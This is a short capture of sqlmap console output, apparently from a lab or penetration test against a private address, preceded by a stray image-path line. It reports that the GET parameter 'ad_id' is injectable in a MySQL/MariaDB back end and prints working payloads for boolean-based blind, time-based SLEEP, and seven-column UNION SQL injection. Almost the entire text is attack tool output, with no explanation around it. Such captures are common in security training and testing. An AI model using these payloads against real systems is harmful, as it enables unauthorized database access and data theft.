 [01:55:01] [INFO] GET parameter 'ad_id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'ad_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 41 HTTP(s) requests:
---
Parameter: ad_id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: ad_id=(SELECT (CASE WHEN (3335=3335) THEN 1 ELSE (SELECT 1456 UNION SELECT 1045) END))

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: ad_id=1 AND (SELECT 9900 FROM (SELECT(SLEEP(5)))GdnR)

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: ad_id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0×716b6b7671,0×4968516b446351686677694574557450705374
626e7a41534e6f5653526c537a4444446d4a626d76,0×71766b7171),NULL-- -
---
[01:55:01] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[01:55:01] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/172.16.12.2'
[01:55:01] [WARNING] you haven't updated sqlmap for more than 349 days!!!